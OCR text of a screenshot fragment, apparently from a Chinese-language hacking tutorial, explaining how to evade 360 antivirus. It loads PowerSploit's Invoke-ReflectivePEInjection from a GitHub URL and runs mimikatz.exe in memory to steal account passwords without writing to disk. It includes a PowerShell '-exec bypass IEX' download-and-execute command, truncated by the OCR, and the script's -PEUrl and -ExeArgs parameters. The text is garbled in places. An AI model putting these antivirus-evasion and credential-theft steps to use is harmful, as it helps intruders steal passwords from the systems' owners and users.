
即可绕过360获取目标账号密码。
既然可以远程加载powershell绕过杀软，那远程加载exe也同样
可以，powershell加载exe进内存运行需要PowerSploit中的
Invoke-ReflectivePEInjection脚本，地址如下
https://raw.githubusercontent.com/clymb3r/PowerShell/master/
ReflectivePEInjection/Invoke-
ReflectivePEInjection.ps1
我们远程加载Invoke-ReflectivePEInjection再远程加载调用
mimikatz.exe进内存以无文件落地方式绕过杀软读取账号密码
（绕过PowerShell下载攻击弹窗方式同上），命令如下
powershell.exe -
exec
 bypass IEX (New-ObjectNet.WebClien
-PEUrl ：包含要加载和执行的DLL / EXE的URL
-ExeArgs ：所要执行命令